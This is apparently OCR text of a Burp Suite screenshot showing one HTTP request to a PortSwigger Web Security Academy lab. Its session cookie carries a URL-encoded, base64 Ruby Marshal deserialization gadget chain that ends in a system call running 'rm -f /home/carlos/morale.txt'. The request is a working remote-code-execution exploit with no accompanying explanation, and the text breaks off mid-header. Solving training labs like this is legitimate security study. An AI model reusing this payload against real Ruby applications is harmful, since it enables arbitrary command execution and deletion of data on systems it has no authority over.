 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 0ac6003b04c84828c2301ee600b400a5.web-security-academy.net
3 Cookie: session=
%42%41%68%62%43%47%4d%56%52%32%56%74%4f%6a%70%54%63%47%56%6a%52%6d%56%30%59%32%68%6c%63
%6d%4d%54%52%32%56%74%4f%6a%70%4a%62%6e%4e%30%59%57%78%73%5a%58%4a%56%4f%68%56%48%5a%57
%30%36%4f%6c%4a%6c%63%58%56%70%63%6d%56%74%5a%57%35%30%57%77%5a%76%4f%68%78%48%5a%57%30
%36%4f%6c%42%68%59%32%74%68%5a%32%55%36%4f%6c%52%68%63%6c%4a%6c%59%57%52%6c%63%67%59%36
%43%45%42%70%62%32%38%36%46%45%35%6c%64%44%6f%36%51%6e%56%6d%5a%6d%56%79%5a%57%52%4a%54
%77%63%37%42%32%38%36%49%30%64%6c%62%54%6f%36%55%47%46%6a%61%32%46%6e%5a%54%6f%36%56%47
%46%79%55%6d%56%68%5a%47%56%79%4f%6a%70%46%62%6e%52%79%65%51%63%36%43%6b%42%79%5a%57%46
%6b%61%51%41%36%44%45%42%6f%5a%57%46%6b%5a%58%4a%4a%49%67%68%68%59%57%45%47%4f%67%5a%46
%56%44%6f%53%51%47%52%6c%59%6e%56%6e%58%32%39%31%64%48%42%31%64%47%38%36%46%6b%35%6c%64
%44%6f%36%56%33%4a%70%64%47%56%42%5a%47%46%77%64%47%56%79%42%7a%6f%4d%51%48%4e%76%59%32
%74%6c%64%47%38%36%46%45%64%6c%62%54%6f%36%55%6d%56%78%64%57%56%7a%64%46%4e%6c%64%41%63
%36%43%6b%42%7a%5a%58%52%7a%62%7a%73%4f%42%7a%73%50%62%51%74%4c%5a%58%4a%75%5a%57%77%36
%44%30%42%74%5a%58%52%6f%62%32%52%66%61%57%51%36%43%33%4e%35%63%33%52%6c%62%54%6f%4e%51
%47%64%70%64%46%39%7a%5a%58%52%4a%49%69%4a%79%62%53%41%74%5a%69%41%76%61%47%39%74%5a%53
%39%6a%59%58%4a%73%62%33%4d%76%62%57%39%79%59%57%78%6c%4c%6e%52%34%64%41%59%37%44%46%51
%37%45%6a%6f%4d%63%6d%56%7a%62%32%78%32%5a%51%3d%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,